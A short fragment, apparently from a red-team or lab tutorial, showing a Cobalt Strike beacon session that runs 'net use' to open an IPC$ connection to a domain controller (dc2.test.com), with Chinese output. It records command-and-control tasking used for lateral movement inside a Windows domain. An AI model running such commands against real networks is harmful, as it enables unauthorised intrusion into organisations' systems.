 beacon> shell net use \\dc2.test.com
[*] Tasked beacon to run: net use \\dc2.test.com
[+] host called home, sent: 53 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络 一手v：yy-ff421
-------------------------------------------------------------------------------
OK \\dc2.test.com\IPC$ Microsoft Windows Network
Bottom
命令成功完成。